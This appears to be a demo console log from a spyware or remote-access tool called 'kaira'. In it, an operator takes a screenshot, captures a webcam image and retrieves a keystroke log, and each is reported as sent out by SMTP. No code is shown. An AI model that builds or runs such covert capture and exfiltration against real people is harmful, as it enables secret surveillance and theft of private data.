 (kaira@main)
$screenshot
[+]Screenshot taken successfully.
[+]Screenshot sent with SMTP.
(kaira@main)
$camera_snapshot
[+]Camera snapshot taken...
[+]Camera snapshot sent with SMTP.
(kaira@main)
$get_keys
[+]Log file sent with SMTP.
(kaira@main)
$